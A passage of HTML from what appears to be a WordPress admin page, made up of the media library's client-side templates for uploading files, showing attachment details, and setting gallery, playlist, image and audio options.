		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">Close uploader</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui">
				
				<p class="max-upload-size">
				Maximum upload file size: 2 GB.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="/8-dynamo-black-silver-accent/e03e19f4-b8ed-4448-a8f7-6cb4a0bd074b/?mode=list" class="view-list">
			<span class="screen-reader-text">List View</span>
		</a>
		<a href="/8-dynamo-black-silver-accent/e03e19f4-b8ed-4448-a8f7-6cb4a0bd074b/?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">Grid View</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>
		<button type="button" class="button-link upload-dismiss-errors"><span class="screen-reader-text">Dismiss Errors</span></button>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
			<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}"/>
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}"/>
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">Details</h2>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="filename"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>

				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						Original image:						<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<input type="text" id="attachment-details-two-column-alt-text" value="{{ data.alt }}" aria-describedby="alt-text-description" {{ maybeReadOnly }} />
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting">
					<span class="name">Uploaded By</span>
					<span class="value">{{ data.authorName }}</span>
				</span>
				<# if ( data.uploadedToTitle ) { #>
					<span class="setting">
						<span class="name">Uploaded To</span>
						<# if ( data.uploadedToLink ) { #>
							<span class="value"><a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a></span>
						<# } else { #>
							<span class="value">{{ data.uploadedToTitle }}</span>
						<# } #>
					</span>
				<# } #>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Copy Link</label>
					<input type="text" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# if ( data.can.save ) { #> |
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #> |
											<button type="button" class="button-link delete-attachment">Delete Permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.sizes ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">Remove</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">Deselect</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( 'image' === data.type && data.sizes ) { #>
					<img src="{{ data.size.url }}" draggable="false" alt="" />
				<# } else { #>
					<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
				<# } #>
			</div>
			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						Original image:						<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete Permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<input type="text" id="attachment-details-alt-text" value="{{ data.alt }}" aria-describedby="alt-text-description" {{ maybeReadOnly }} />
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Copy Link</label>
			<input type="text" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' == wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' == wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' == wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<input type="text" id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description" />
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption" />
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<input type="text" id="image-details-alt-text" data-setting="alt" value="{{ data.model.alt }}" aria-describedby="alt-text-description" />
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
